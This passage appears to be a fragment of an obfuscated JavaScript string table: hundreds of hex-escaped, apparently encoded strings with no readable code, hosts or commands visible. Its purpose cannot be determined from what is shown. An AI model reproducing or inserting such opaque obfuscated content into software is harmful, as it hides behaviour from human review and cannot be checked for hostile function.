3\x69\x73\x4f\x47\x77\x72\x77\x3d','\x77\x72\x76\x43\x6a\x73\x4f\x62\x77\x6f\x62\x44\x72\x79\x30\x3d','\x52\x38\x4f\x72\x47\x6b\x66\x44\x68\x4d\x4f\x49\x77\x36\x4e\x42\x56\x79\x6b\x62\x77\x70\x4c\x44\x6b\x45\x77\x71\x44\x42\x6b\x4a','\x4b\x42\x6b\x6c\x55\x31\x34\x3d','\x62\x69\x35\x30\x51\x57\x66\x43\x69\x4d\x4b\x59\x58\x67\x3d\x3d','\x77\x72\x45\x58\x47\x6d\x76\x43\x6b\x38\x4f\x2b\x77\x34\x44\x43\x76\x6c\x6a\x44\x6d\x48\x58\x44\x67\x73\x4b\x6e\x53\x63\x4b\x32\x77\x72\x41\x69\x57\x31\x6f\x3d','\x61\x77\x50\x43\x74\x4d\x4b\x41\x77\x70\x4d\x3d','\x77\x34\x39\x55\x61\x4d\x4f\x67\x77\x36\x30\x31\x51\x78\x6b\x34','\x77\x36\x50\x44\x6b\x73\x4f\x50\x77\x35\x6e\x43\x6f\x73\x4f\x43\x77\x70\x54\x43\x6a\x67\x3d\x3d','\x65\x4d\x4b\x45\x4b\x53\x55\x6e\x61\x38\x4f\x6d\x46\x63\x4b\x2f\x52\x55\x2f\x44\x75\x63\x4b\x62\x64\x67\x66\x44\x74\x4d\x4b\x36','\x58\x41\x48\x43\x72\x4d\x4b\x63\x77\x6f\x44\x43\x6f\x78\x41\x6f\x77\x6f\x59\x59\x77\x35\x4c\x43\x67\x38\x4b\x31','\x77\x36\x34\x48\x77\x37\x63\x75\x77\x70\x56\x61','\x77\x37\x37\x44\x6c\x63\x4b\x5a\x77\x35\x66\x44\x71\x63\x4f\x54\x42\x38\x4b\x38\x65\x51\x3d\x3d','\x77\x37\x2f\x44\x75\x63\x4f\x6e\x77\x34\x33\x44\x74\x38\x4b\x64','\x77\x35\x6a\x44\x73\x55\x7a\x43\x75\x4d\x4f\x33\x77\x35\x50\x43\x71\x56\x4d\x3d','\x77\x36\x2f\x43\x68\x7a\x34\x72\x63\x4d\x4f\x49','\x77\x72\x6c\x77\x52\x4d\x4b\x43\x43\x73\x4f\x34\x77\x6f\x74\x45\x77\x70\x76\x44\x71\x73\x4b\x30','\x54\x4d\x4f\x79\x42\x56\x33\x44\x6c\x38\x4f\x61','\x55\x4d\x4b\x72\x63\x63\x4f\x62\x77\x70\x31\x42','\x65\x63\x4f\x44\x45\x46\x46\x73\x77\x6f\x55\x3d','\x77\x6f\x54\x43\x71\x47\x49\x54\x77\x34\x7a\x43\x68\x67\x3d\x3d','\x77\x36\x58\x43\x6a\x7a\x49\x71\x5a\x51\x3d\x3d','\x62\x45\x41\x50\x77\x70\x33\x44\x6d\x38\x4b\x31','\x77\x70\x58\x43\x6f\x45\x30\x3d','\x77\x37\x66\x43\x73\x6e\x2f\x44\x73\x63\x4f\x38\x77\x70\x55\x3d','\x77\x37\x54\x44\x6c\x4d\x4f\x6a\x77\x35\x45\x6b\x4f\x67\x3d\x3d','\x77\x72\x6f\x4f\x42\x58\x48\x43\x67\x4d\x4f\x73','\x77\x34\x58\x44\x74\x63\x4b\x6d\x64\x4d\x4f\x35\x45\x43\x72\x44\x6d\x4d\x4b\x75','\x77\x34\x48\x44\x75\x73\x4b\x71\x64\x4d\x4f\x69\x44\x67\x3d\x3d','\x77\x35\x54\x44\x74\x38\x4b\x6c\x59\x63\x4f\x2f\x45\x77\x66\x44\x69\x4d\x4b\x31\x64\x45\x58\x43\x69\x77\x3d\x3d','\x65\x44\x67\x41\x77\x35\x45\x5a\x77\x35\x4d\x3d','\x51\x52\x31\x37\x58\x47\x62\x43\x6a\x38\x4b\x65\x58\x6b\x66\x44\x74\x38\x4b\x50','\x77\x36\x7a\x44\x69\x4d\x4b\x53\x77\x34\x2f\x44\x74\x4d\x4f\x55','\x59\x69\x49\x43\x77\x36\x58\x43\x6c\x73\x4f\x63\x77\x71\x44\x43\x68\x63\x4b\x45\x55\x38\x4b\x36\x46\x6b\x6f\x3d','\x77\x37\x42\x32\x77\x36\x46\x43\x66\x63\x4b\x70','\x77\x35\x78\x65\x5a\x38\x4f\x46\x77\x36\x6f\x6f\x57\x68\x45\x72\x77\x37\x66\x43\x6e\x6c\x41\x47\x77\x35\x58\x44\x6f\x32\x66\x44\x75\x73\x4f\x55\x77\x70\x46\x62\x77\x35\x2f\x43\x67\x52\x45\x3d','\x45\x46\x4d\x46\x53\x4d\x4f\x79\x53\x51\x3d\x3d','\x77\x6f\x7a\x44\x75\x48\x54\x43\x68\x6e\x4c\x43\x6d\x51\x2f\x44\x67\x48\x6c\x76\x55\x63\x4f\x78\x77\x71\x6f\x45\x77\x37\x67\x39\x4a\x44\x31\x47\x47\x32\x33\x44\x71\x51\x3d\x3d','\x45\x51\x6b\x58\x54\x4d\x4f\x2b\x52\x77\x3d\x3d','\x77\x34\x35\x43\x77\x71\x44\x44\x6a\x4d\x4b\x45\x77\x34\x6b\x6f\x77\x72\x2f\x43\x71\x63\x4b\x63\x52\x38\x4f\x32\x4f\x54\x6e\x44\x75\x57\x67\x73\x77\x71\x4d\x38\x77\x72\x33\x44\x76\x4d\x4f\x54\x46\x54\x45\x65\x77\x71\x58\x43\x6a\x38\x4b\x71\x77\x72\x73\x62','\x47\x42\x42\x37\x77\x37\x6c\x79\x77\x71\x49\x3d','\x51\x52\x31\x69\x55\x47\x50\x43\x67\x38\x4b\x59\x57\x6c\x44\x44\x6f\x4d\x4b\x59\x77\x34\x6e\x43\x6d\x63\x4f\x6d\x4f\x63\x4b\x46\x77\x70\x7a\x43\x75\x73\x4b\x53\x4b\x41\x6f\x3d','\x56\x4d\x4b\x7a\x77\x34\x73\x68\x48\x73\x4f\x45\x77\x37\x62\x44\x6a\x38\x4b\x43\x77\x72\x4c\x43\x6d\x68\x2f\x43\x6f\x56\x4d\x4d\x77\x6f\x2f\x43\x6e\x51\x70\x6e\x53\x4d\x4f\x76\x65\x53\x67\x39\x55\x46\x59\x57\x4b\x56\x72\x43\x74\x67\x62\x44\x6b\x46\x76\x44\x75\x38\x4f\x49\x77\x72\x49\x6f','\x61\x45\x51\x79\x55\x73\x4f\x67\x77\x6f\x49\x3d','\x4f\x69\x46\x78\x56\x6c\x37\x43\x68\x73\x4b\x5a\x56\x30\x7a\x44\x6f\x38\x4b\x47\x77\x37\x66\x43\x6d\x63\x4f\x77\x50\x38\x4b\x44\x77\x70\x7a\x43\x71\x4d\x4b\x6c\x4f\x41\x64\x6c\x77\x70\x42\x57\x44\x54\x78\x6d\x77\x36\x34\x3d','\x64\x6a\x38\x41\x77\x34\x66\x43\x68\x73\x4f\x62\x77\x72\x7a\x44\x68\x73\x4b\x54\x51\x73\x4b\x68\x43\x6b\x30\x4d\x77\x37\x45\x3d','\x77\x36\x4c\x44\x6a\x63\x4f\x73\x77\x34\x4d\x69\x49\x41\x3d\x3d','\x52\x63\x4b\x6d\x63\x63\x4f\x48\x77\x70\x6c\x4c\x77\x35\x4d\x3d','\x77\x70\x39\x4d\x56\x6b\x2f\x44\x73\x4d\x4f\x54\x77\x34\x50\x43\x72\x52\x59\x48\x58\x63\x4f\x2f\x4e\x41\x34\x3d','\x77\x36\x4c\x44\x75\x55\x33\x43\x71\x73\x4f\x74\x77\x35\x51\x3d','\x65\x73\x4b\x4e\x4c\x54\x63\x6e\x64\x38\x4f\x63','\x61\x6c\x41\x30\x51\x38\x4f\x31\x77\x70\x31\x4b\x77\x72\x50\x43\x68\x48\x72\x44\x75\x42\x2f\x44\x6a\x78\x38\x3d','\x77\x72\x39\x70\x51\x63\x4b\x64\x4c\x73\x4f\x6a','\x4c\x67\x6f\x6d\x52\x56\x34\x76\x62\x77\x3d\x3d','\x42\x63\x4b\x49\x77\x34\x35\x39\x4d\x73\x4f\x52\x49\x63\x4b\x43\x77\x71\x38\x2b\x77\x71\x30\x3d','\x77\x36\x70\x59\x4a\x6e\x5a\x47\x77\x35\x63\x3d','\x4c\x42\x30\x34\x55\x31\x49\x75\x65\x63\x4b\x2f\x4a\x52\x30\x7a\x45\x69\x38\x3d','\x77\x37\x31\x44\x77\x71\x50\x43\x72\x51\x56\x2b','\x77\x35\x44\x44\x6e\x56\x41\x3d','\x77\x37\x58\x43\x70\x6e\x6e\x44\x6f\x4d\x4f\x70\x77\x6f\x72\x43\x69\x73\x4b\x61\x52\x4d\x4b\x78\x53\x6d\x44\x43\x73\x4d\x4f\x43\x44\x46\x68\x39\x77\x6f\x41\x3d','\x63\x6c\x77\x67\x77\x34\x50\x44\x6d\x77\x3d\x3d','\x77\x34\x6a\x43\x6d\x58\x73\x3d','\x77\x35\x33\x44\x6a\x47\x4e\x6a\x77\x35\x59\x66\x77\x34\x46\x5a\x63\x45\x39\x6d\x77\x37\x68\x38\x43\x67\x44\x43\x72\x43\x34\x3d','\x77\x71\x78\x77\x52\x4d\x4b\x62\x50\x77\x3d\x3d','\x52\x38\x4b\x73\x55\x4d\x4f\x41\x77\x6f\x4a\x4e\x77\x35\x4e\x6e','\x61\x6c\x77\x36\x77\x35\x2f\x44\x6d\x63\x4b\x46\x65\x79\x39\x70\x53\x52\x72\x43\x76\x6b\x78\x63\x77\x37\x6b\x6f\x54\x57\x4d\x3d','\x77\x34\x66\x44\x73\x73\x4b\x32\x52\x4d\x4f\x36\x48\x44\x44\x44\x6e\x67\x3d\x3d','\x63\x73\x4f\x61\x44\x30\x74\x2f\x77\x70\x63\x41\x56\x42\x72\x43\x71\x38\x4f\x42\x77\x34\x58\x44\x73\x73\x4b\x67\x77\x70\x38\x3d','\x4b\x33\x54\x43\x6c\x4d\x4b\x36\x77\x70\x4d\x50','\x77\x34\x56\x65\x77\x71\x44\x44\x69\x63\x4b\x63','\x77\x37\x50\x44\x72\x38\x4b\x58\x77\x71\x50\x44\x70\x73\x4b\x51\x54\x77\x35\x69\x50\x6a\x54\x44\x6e\x38\x4f\x38\x4d\x63\x4f\x61\x42\x6b\x45\x79\x59\x54\x77\x3d','\x61\x4d\x4b\x30\x45\x41\x31\x4c\x77\x71\x49\x3d','\x77\x37\x48\x43\x70\x58\x6a\x44\x72\x4d\x4f\x74\x77\x6f\x58\x43\x71\x73\x4b\x62\x51\x73\x4b\x73','\x77\x70\x50\x43\x71\x48\x6f\x65\x77\x34\x37\x43\x6e\x32\x46\x57\x77\x35\x49\x71\x77\x36\x4a\x6b\x47\x4d\x4b\x38\x59\x38\x4f\x76\x77\x37\x37\x43\x71\x4d\x4f\x62\x77\x37\x42\x61\x77\x70\x49\x30','\x77\x71\x48\x43\x69\x73\x4f\x5a\x77\x70\x54\x44\x76\x67\x3d\x3d','\x77\x72\x76\x43\x6f\x4d\x4f\x64','\x4b\x42\x6b\x41\x77\x37\x62\x44\x6c\x54\x44\x43\x6f\x73\x4f\x38','\x77\x70\x41\x55\x42\x6d\x66\x43\x6c\x38\x4f\x72\x77\x70\x72\x43\x75\x6b\x2f\x43\x6a\x33\x48\x43\x6a\x38\x4b\x79\x52\x4d\x4b\x71\x77\x72\x30\x37\x53\x51\x48\x43\x72\x38\x4f\x6e\x49\x38\x4b\x76\x77\x35\x72\x44\x72\x69\x49\x3d','\x77\x36\x46\x56\x49\x6d\x64\x58\x77\x35\x5a\x4f','\x62\x53\x67\x57\x77\x35\x63\x3d','\x77\x72\x33\x44\x6e\x6e\x7a\x43\x69\x48\x4c\x43\x68\x53\x63\x3d','\x43\x67\x46\x38\x77\x36\x35\x70\x77\x71\x62\x44\x70\x38\x4f\x73\x4e\x63\x4b\x68\x57\x63\x4f\x50\x77\x70\x2f\x43\x70\x43\x64\x61\x77\x36\x4c\x43\x76\x73\x4f\x4c\x56\x67\x3d\x3d','\x77\x35\x78\x4d\x77\x71\x2f\x44\x6a\x4d\x4b\x4d','\x63\x67\x6c\x39','\x77\x34\x56\x59\x77\x72\x66\x44\x6e\x4d\x4b\x62\x77\x37\x73\x76\x77\x71\x2f\x44\x73\x38\x4b\x72','\x77\x36\x30\x55\x4f\x56\x78\x4e\x77\x37\x62\x43\x74\x73\x4b\x37\x63\x38\x4b\x42\x65\x6b\x6f\x42\x54\x4d\x4b\x41\x55\x45\x74\x47\x66\x33\x70\x58','\x77\x6f\x35\x42\x56\x56\x6a\x44\x74\x41\x3d\x3d','\x77\x36\x42\x64\x77\x6f\x38\x3d','\x77\x72\x6a\x43\x6e\x73\x4f\x42\x77\x6f\x54\x44\x71\x51\x30\x35\x77\x36\x67\x45\x77\x72\x4c\x43\x72\x41\x3d\x3d','\x61\x38\x4f\x53\x46\x30\x5a\x33\x77\x6f\x46\x61\x62\x41\x33\x44\x70\x38\x4f\x70\x77\x37\x72\x44\x67\x38\x4b\x31\x77\x6f\x54\x43\x6b\x63\x4f\x54\x50\x48\x6e\x44\x73\x42\x42\x71\x47\x38\x4f\x64\x77\x35\x76\x43\x6e\x69\x4d\x4a','\x63\x42\x66\x43\x69\x6a\x7a\x44\x69\x4d\x4f\x54','\x77\x35\x77\x61\x77\x37\x77\x61\x77\x71\x31\x37\x52\x63\x4b\x4a\x77\x34\x62\x44\x74\x63\x4f\x41\x54\x30\x67\x34\x53\x67\x73\x38\x51\x78\x30\x56\x77\x36\x63\x3d','\x58\x73\x4f\x6a\x41\x6b\x72\x44\x6a\x4d\x4f\x65\x77\x72\x6c\x4e\x53\x6d\x6b\x59\x77\x6f\x72\x44\x67\x30\x30\x76\x46\x77\x51\x57\x77\x34\x63\x31\x59\x38\x4f\x34\x77\x35\x42\x2b\x77\x71\x62\x44\x75\x73\x4f\x30\x4f\x63\x4b\x38','\x77\x6f\x76\x43\x71\x47\x41\x43\x77\x34\x77\x3d','\x77\x36\x54\x44\x72\x6b\x72\x43\x71\x73\x4f\x74\x77\x35\x58\x43\x73\x31\x33\x43\x6c\x79\x62\x43\x67\x41\x3d\x3d','\x77\x36\x46\x68\x77\x35\x74\x46\x65\x38\x4b\x7a\x77\x37\x33\x44\x68\x51\x3d\x3d','\x77\x35\x44\x43\x70\x58\x6e\x44\x72\x73\x4f\x74\x77\x6f\x66\x43\x73\x4d\x4f\x61\x57\x63\x4b\x37\x42\x7a\x6a\x43\x75\x4d\x4f\x49\x51\x30\x70\x75\x77\x6f\x4d\x62\x55\x52\x6b\x6a\x77\x71\x62\x44\x6a\x38\x4f\x5a\x4e\x73\x4b\x44\x58\x4d\x4f\x57\x65\x4d\x4f\x64\x77\x36\x68\x52\x77\x35\x66\x43\x6b\x63\x4b\x32\x49\x57\x72\x44\x6c\x63\x4f\x4f\x4b\x73\x4f\x54\x4d\x63\x4b\x78\x53\x4d\x4b\x44\x58\x55\x62\x44\x67\x44\x63\x79\x77\x34\x6a\x43\x6f\x73\x4f\x72\x49\x4d\x4b\x52\x64\x56\x45\x50\x77\x70\x55\x58\x77\x36\x38\x36\x77\x72\x52\x4f\x77\x71\x6b\x42\x46\x73\x4b\x62\x56\x4d\x4b\x63\x77\x72\x7a\x43\x68\x52\x70\x6f\x77\x34\x46\x45\x77\x71\x49\x4b\x77\x6f\x49\x30\x77\x71\x48\x43\x6a\x42\x73\x3d','\x77\x34\x48\x44\x71\x6b\x41\x3d','\x77\x34\x4a\x74\x4a\x51\x3d\x3d','\x77\x34\x31\x66\x62\x73\x4f\x68\x77\x37\x6b\x31\x57\x78\x6b\x75','\x77\x36\x4e\x72\x77\x37\x70\x43\x59\x4d\x4b\x31\x77\x37\x33\x44\x6b\x51\x3d\x3d','\x66\x31\x30\x55\x77\x70\x33\x44\x68\x73\x4b\x70\x77\x6f\x4d\x75','\x77\x34\x54\x44\x69\x6d\x6c\x69','\x77\x37\x34\x53\x4e\x45\x31\x50\x77\x36\x54\x44\x74\x73\x4b\x67\x4b\x4d\x4b\x52\x63\x46\x73\x38\x52\x4d\x4b\x4d\x57\x56\x64\x2f\x4c\x53\x4d\x43','\x4f\x47\x33\x43\x6b\x63\x4b\x38\x77\x6f\x49\x3d','\x65\x4d\x4f\x55\x47\x6c\x64\x31\x77\x70\x4d\x61\x54\x79\x58\x44\x71\x73\x4f\x4b\x77\x35\x4d\x3d','\x77\x36\x34\x4a\x77\x37\x38\x78\x77\x34\x39\x64\x54\x38\x4b\x30\x77\x35\x62\x44\x6f\x73\x4f\x62\x53\x45\x46\x33\x49\x45\x6f\x2b\x55\x68\x59\x4b\x77\x36\x63\x53','\x66\x4d\x4b\x48\x44\x7a\x59\x38\x62\x4d\x4f\x58\x46\x77\x3d\x3d','\x47\x68\x41\x49\x56\x73\x4f\x74\x56\x51\x58\x44\x6f\x48\x56\x4e\x58\x4d\x4f\x35\x55\x63\x4b\x4e\x4c\x43\x37\x44\x6d\x6c\x77\x64\x4e\x32\x50\x44\x74\x73\x4b\x79\x53\x41\x3d\x3d','\x77\x37\x74\x55\x77\x71\x54\x43\x73\x42\x52\x75\x77\x35\x33\x44\x76\x63\x4b\x74\x77\x35\x6f\x3d','\x77\x35\x62\x44\x74\x73\x4b\x33','\x61\x63\x4b\x70\x44\x78\x64\x63\x77\x72\x54\x44\x6c\x4d\x4b\x75\x77\x72\x6a\x43\x70\x67\x3d\x3d','\x77\x70\x76\x43\x76\x47\x49\x55\x77\x35\x33\x43\x6c\x33\x70\x58','\x50\x57\x2f\x43\x6a\x38\x4b\x73\x77\x6f\x49\x53\x77\x34\x62\x43\x73\x7a\x49\x57\x77\x71\x62\x44\x6b\x77\x3d\x3d','\x42\x6c\x6e\x44\x6b\x73\x4b\x5a\x77\x37\x6f\x3d','\x63\x31\x51\x6f\x77\x34\x4c\x44\x6c\x67\x3d\x3d','\x44\x67\x74\x67\x77\x36\x39\x6a\x77\x72\x2f\x44\x70\x38\x4f\x72\x4a\x63\x4b\x38\x57\x38\x4f\x56\x77\x72\x77\x3d','\x77\x34\x7a\x44\x6e\x63\x4f\x7a\x5a\x43\x30\x3d','\x77\x35\x42\x55\x59\x38\x4f\x6a\x77\x37\x63\x6f','\x77\x71\x45\x48\x77\x34\x78\x59\x4c\x41\x3d\x3d','\x56\x63\x4b\x6b\x77\x34\x45\x6e\x42\x38\x4f\x53','\x49\x52\x63\x50\x77\x36\x48\x44\x69\x51\x37\x43\x6b\x38\x4f\x38\x65\x63\x4f\x4f\x41\x51\x37\x44\x75\x38\x4b\x37\x46\x38\x4b\x54','\x77\x72\x6f\x5a\x44\x58\x4c\x43\x6e\x63\x4f\x41\x77\x35\x48\x43\x71\x56\x37\x43\x76\x32\x7a\x44\x6b\x63\x4b\x71\x52\x73\x4b\x68','\x46\x55\x44\x44\x6c\x38\x4b\x66\x77\x36\x76\x44\x6e\x67\x3d\x3d','\x61\x46\x4d\x4d\x52\x4d\x4f\x32\x77\x72\x4d\x57\x77\x71\x7a\x43\x67\x57\x62\x44\x76\x67\x6a\x44\x75\x41\x58\x43\x76\x63\x4f\x46\x5a\x63\x4b\x4a\x77\x37\x63\x41\x77\x6f\x4a\x6b','\x77\x34\x2f\x44\x6e\x57\x52\x30\x77\x34\x30\x62','\x41\x78\x67\x51\x57\x38\x4f\x6c\x51\x31\x2f\x44\x68\x30\x34\x6e\x65\x38\x4f\x54\x63\x63\x4b\x38\x43\x67\x48\x44\x72\x32\x59\x68','\x77\x72\x62\x44\x6b\x33\x6a\x43\x6d\x57\x50\x43\x68\x41\x3d\x3d','\x77\x70\x76\x44\x6f\x6c\x58\x43\x72\x6c\x4c\x43\x75\x54\x6e\x44\x74\x6c\x68\x78\x53\x38\x4f\x6d','\x77\x34\x72\x44\x6f\x38\x4b\x31\x62\x73\x4f\x78\x48\x44\x66\x44\x67\x73\x4b\x78\x4d\x30\x76\x43\x68\x30\x76\x44\x69\x4d\x4b\x66\x77\x37\x35\x52\x77\x72\x6a\x44\x6c\x38\x4f\x2f\x55\x4d\x4b\x51\x45\x42\x6c\x32\x77\x35\x58\x44\x73\x45\x4a\x51','\x45\x6d\x7a\x44\x76\x51\x3d\x3d','\x63\x79\x74\x34\x55\x46\x58\x43\x6e\x73\x4b\x61\x56\x6c\x55\x3d','\x59\x38\x4b\x74\x44\x78\x64\x59\x77\x72\x44\x44\x74\x4d\x4b\x34\x77\x72\x72\x44\x72\x54\x34\x70\x49\x4d\x4b\x77\x65\x4d\x4f\x4f\x77\x35\x76\x43\x71\x7a\x76\x44\x69\x6c\x72\x43\x71\x6d\x2f\x43\x67\x38\x4b\x51\x61\x73\x4b\x37','\x58\x38\x4f\x72\x41\x46\x76\x44\x68\x67\x3d\x3d','\x55\x73\x4b\x49\x77\x36\x73\x3d','\x77\x37\x6e\x44\x6e\x4d\x4b\x4f\x77\x35\x76\x44\x71\x63\x4f\x4a\x49\x51\x3d\x3d','\x77\x35\x52\x55\x5a\x4d\x4f\x6a\x77\x36\x73\x30','\x4b\x52\x45\x6e\x51\x6c\x51\x72\x4d\x73\x4f\x77\x62\x68\x51\x69\x56\x47\x72\x44\x76\x38\x4b\x6a\x5a\x73\x4b\x56','\x77\x70\x6a\x43\x73\x57\x55\x45\x77\x35\x33\x43\x6a\x51\x3d\x3d','\x45\x78\x30\x52\x58\x63\x4f\x72\x57\x43\x58\x44\x70\x32\x34\x51','\x77\x70\x50\x43\x71\x48\x6f\x65\x77\x34\x37\x43\x6e\x32\x46\x57\x77\x35\x49\x71\x77\x37\x74\x32\x45\x38\x4b\x70\x56\x38\x4f\x70\x77\x37\x7a\x43\x6f\x38\x4b\x53\x77\x6f\x6b\x63\x77\x71\x56\x79\x48\x63\x4b\x4c\x66\x38\x4b\x7a\x57\x38\x4f\x7a\x77\x70\x6c\x57\x77\x71\x78\x62\x57\x73\x4f\x4d\x46\x4d\x4f\x56\x44\x45\x30\x3d','\x59\x77\x37\x43\x6a\x7a\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x66\x43\x75\x58\x50\x44\x73\x4d\x4f\x4a\x77\x6f\x48\x43\x75\x38\x4b\x63\x57\x63\x4b\x47\x46\x69\x6e\x43\x74\x67\x3d\x3d','\x55\x63\x4b\x78\x59\x73\x4f\x61\x77\x70\x52\x58','\x77\x37\x64\x38\x77\x36\x6c\x66\x62\x51\x3d\x3d','\x77\x70\x50\x43\x71\x48\x6f\x65\x77\x34\x37\x43\x6e\x32\x46\x57\x77\x35\x49\x71\x77\x37\x74\x32\x45\x38\x4b\x70\x56\x38\x4f\x70\x77\x37\x7a\x43\x6f\x38\x4b\x53\x77\x6f\x6b\x63\x77\x71\x56\x79\x48\x63\x4b\x4c\x66\x38\x4b\x7a\x57\x38\x4f\x7a\x77\x70\x6c\x57\x77\x71\x31\x62\x57\x73\x4f\x4d\x46\x4d\x4f\x56\x44\x45\x30\x3d','\x77\x37\x2f\x43\x6a\x44\x49\x71\x52\x63\x4f\x63\x77\x6f\x78\x32\x41\x38\x4f\x5a\x77\x71\x6e\x44\x75\x43\x41\x3d','\x77\x72\x58\x43\x6d\x63\x4f\x55\x77\x6f\x2f\x44\x76\x7a\x59\x3d','\x50\x41\x6f\x6f\x53\x46\x38\x3d','\x65\x77\x37\x43\x6c\x53\x62\x44\x6d\x38\x4f\x42\x4e\x78\x2f\x44\x6b\x38\x4f\x44\x41\x68\x38\x38\x41\x58\x31\x61\x4f\x38\x4f\x6e\x52\x38\x4b\x53\x77\x37\x4d\x79\x77\x72\x72\x44\x69\x73\x4b\x4a\x77\x37\x6a\x43\x74\x4d\x4b\x43\x52\x55\x2f\x44\x74\x38\x4f\x67\x77\x36\x44\x44\x67\x52\x38\x6e\x77\x72\x76\x44\x69\x38\x4f\x4c','\x4a\x4d\x4b\x4d\x77\x34\x42\x4a\x4a\x41\x3d\x3d','\x77\x71\x6f\x46\x43\x58\x44\x43\x74\x63\x4f\x34\x77\x35\x48\x43\x76\x31\x37\x43\x73\x6d\x50\x44\x6b\x38\x4b\x6b','\x77\x37\x48\x44\x6a\x4d\x4f\x50\x77\x34\x50\x43\x6f\x4d\x4f\x65','\x77\x37\x44\x43\x75\x48\x66\x44\x72\x4d\x4f\x73','\x52\x38\x4f\x72\x47\x6b\x66\x44\x68\x4d\x4f\x49\x77\x36\x4e\x42\x56\x79\x6b\x62\x77\x70\x4c\x44\x68\x46\x38\x6c\x44\x52\x67\x2f\x77\x34\x34\x4d\x5a\x63\x4f\x49\x77\x35\x5a\x6a\x77\x72\x7a\x44\x75\x38\x4f\x31\x5a\x63\x4b\x31\x47\x45\x56\x77\x63\x73\x4b\x33\x4b\x41\x6a\x43\x6c\x63\x4f\x32\x77\x37\x37\x44\x74\x73\x4b\x72\x55\x79\x73\x43\x61\x63\x4b\x69','\x57\x46\x50\x44\x6c\x63\x4b\x4f\x77\x36\x58\x43\x74\x51\x3d\x3d','\x77\x37\x66\x44\x72\x56\x48\x43\x76\x73\x4f\x77\x77\x34\x6e\x43\x74\x51\x3d\x3d','\x4f\x52\x67\x64\x54\x63\x4f\x6c\x52\x78\x37\x44\x71\x58\x4e\x44\x65\x73\x4f\x79\x57\x4d\x4b\x47\x61\x52\x33\x44\x71\x6e\x4e\x53\x43\x53\x48\x44\x73\x63\x4b\x68\x56\x63\x4b\x2f','\x77\x37\x33\x44\x6e\x38\x4f\x59\x77\x34\x54\x43\x6f\x38\x4f\x4d\x77\x70\x4c\x43\x6a\x47\x6a\x43\x6f\x47\x74\x6d\x65\x32\x58\x43\x73\x67\x3d\x3d','\x4f\x77\x41\x67\x56\x55\x38\x76','\x77\x37\x67\x50\x4e\x6b\x35\x48','\x63\x73\x4f\x61\x44\x30\x74\x2f\x77\x70\x63\x41\x56\x42\x72\x43\x71\x38\x4f\x62\x77\x34\x58\x44\x74\x4d\x4b\x69\x77\x71\x76\x43\x6b\x73\x4f\x54\x49\x47\x54\x44\x6d\x68\x5a\x64\x46\x63\x4b\x64\x77\x34\x4c\x43\x6c\x44\x6b\x55\x46\x63\x4b\x35','\x65\x38\x4b\x74\x46\x51\x74\x61','\x52\x73\x4b\x77\x5a\x73\x4f\x47\x77\x72\x46\x44\x77\x35\x68\x75\x77\x34\x37\x43\x74\x58\x78\x70\x63\x51\x3d\x3d','\x77\x36\x7a\x44\x74\x31\x2f\x43\x67\x38\x4b\x37\x64\x41\x3d\x3d','\x55\x30\x72\x44\x69\x73\x4b\x55\x77\x37\x62\x43\x70\x38\x4b\x63\x77\x6f\x63\x34\x44\x55\x6a\x44\x6a\x6c\x31\x43\x77\x6f\x7a\x44\x6b\x56\x6b\x6b\x54\x33\x50\x43\x6f\x6c\x33\x44\x6c\x6b\x54\x44\x6d\x45\x6e\x43\x69\x7a\x7a\x43\x75\x41\x68\x41\x44\x67\x3d\x3d','\x66\x73\x4b\x4a\x4d\x44\x63\x72','\x77\x36\x31\x49\x77\x71\x2f\x43\x72\x44\x42\x71\x77\x34\x7a\x44\x75\x73\x4b\x32\x77\x37\x42\x6d\x66\x73\x4b\x6b','\x62\x4d\x4f\x58\x47\x46\x5a\x2b\x77\x70\x6b\x47\x56\x67\x3d\x3d','\x77\x37\x37\x43\x70\x58\x45\x3d','\x77\x37\x67\x4a\x4f\x46\x6b\x3d','\x4a\x67\x77\x42\x77\x37\x41\x3d','\x77\x37\x48\x43\x6a\x63\x4b\x30\x77\x35\x4e\x6c\x59\x52\x31\x45\x77\x35\x48\x44\x6a\x63\x4b\x53\x4f\x4d\x4b\x4f\x77\x37\x68\x6e\x77\x34\x66\x43\x72\x38\x4b\x79\x77\x70\x6b\x72\x49\x41\x38\x69\x77\x35\x35\x45\x77\x36\x7a\x44\x72\x4d\x4b\x4a\x77\x36\x64\x63\x64\x63\x4b\x78\x77\x35\x56\x4f\x77\x35\x66\x44\x6a\x43\x6e\x43\x75\x44\x66\x44\x69\x6b\x66\x44\x69\x51\x50\x44\x71\x43\x6b\x4d\x77\x71\x7a\x43\x6a\x73\x4f\x70\x77\x70\x45\x68\x4e\x4d\x4f\x45\x77\x37\x34\x74\x4a\x63\x4b\x34\x77\x70\x41\x30\x4b\x4d\x4f\x6d\x4f\x42\x66\x43\x6b\x4d\x4b\x38','\x62\x52\x66\x43\x71\x38\x4b\x64','\x77\x34\x54\x44\x76\x38\x4f\x4d','\x77\x34\x58\x43\x69\x33\x51\x3d','\x48\x58\x76\x44\x6c\x51\x3d\x3d','\x42\x38\x4f\x2b\x41\x33\x33\x44\x6c\x38\x4f\x62\x77\x37\x35\x41\x51\x69\x39\x43','\x56\x30\x54\x44\x69\x47\x44\x44\x69\x73\x4f\x31\x46\x51\x44\x44\x67\x38\x4b\x36\x4a\x69\x49\x51\x4e\x57\x68\x4c\x4b\x4d\x4b\x2b\x41\x38\x4b\x6d\x77\x35\x67\x74\x77\x72\x58\x43\x6b\x73\x4b\x64\x77\x72\x33\x44\x70\x63\x4b\x34\x46\x67\x76\x43\x68\x38\x4f\x72\x77\x6f\x72\x44\x6d\x46\x5a\x73\x77\x70\x48\x44\x69\x63\x4b\x65\x77\x35\x6b\x3d','\x77\x37\x6e\x43\x69\x6a\x55\x72\x63\x4d\x4f\x4a','\x77\x36\x6b\x49\x4e\x55\x74\x57\x77\x37\x4d\x3d','\x77\x34\x50\x44\x68\x73\x4f\x79','\x77\x6f\x41\x62\x77\x35\x6f\x3d','\x77\x71\x70\x6b\x57\x38\x4b\x47','\x51\x63\x4b\x39\x77\x37\x41\x3d','\x77\x6f\x7a\x43\x71\x46\x51\x3d','\x77\x34\x66\x44\x73\x4d\x4b\x6d\x5a\x73\x4f\x69\x47\x41\x62\x44\x67\x63\x4b\x6d\x63\x45\x50\x43\x67\x46\x49\x3d','\x77\x72\x4e\x38\x54\x77\x3d\x3d','\x51\x4d\x4b\x78\x59\x41\x3d\x3d','\x42\x73\x4f\x56\x4a\x55\x44\x44\x67\x4d\x4f\x49\x77\x36\x64\x64\x55\x47\x73\x4b\x77\x71\x48\x44\x6f\x31\x30\x2f\x44\x42\x34\x57\x77\x6f\x6f\x6b\x4d\x38\x4f\x34